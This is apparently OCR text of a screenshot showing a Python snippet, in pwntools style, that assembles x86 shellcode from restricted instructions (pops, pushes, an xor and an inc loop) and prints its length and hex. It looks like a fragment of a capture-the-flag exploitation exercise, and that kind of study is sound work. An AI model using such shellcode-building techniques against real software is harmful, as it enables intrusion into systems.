
shell+=asm("pop eax")

shell+=asm("pop eax")

shell+=asm("push 0x2b")

shell+=asm("pop eax")

shell+=asm("xor al,0x20")

shell+=asm("pop edx")

shell+=asm("pop edx")

shell+=asm("pop edx")

shell+=asm("pop edx")

shell+=asm("pop edx")

for i in range(16) :

	shell+=asm("inc edx")

shell+=asm("push ebx")

shell+=asm("pop esp")

shell+=asm("pop edi")

shell+=asm("pop edi")

shell+=asm("pop edi")

shell+=asm("push edx")

shell+=asm("pop ecx")

print(hex(len(shell)))

print(shell.encode("hex"))
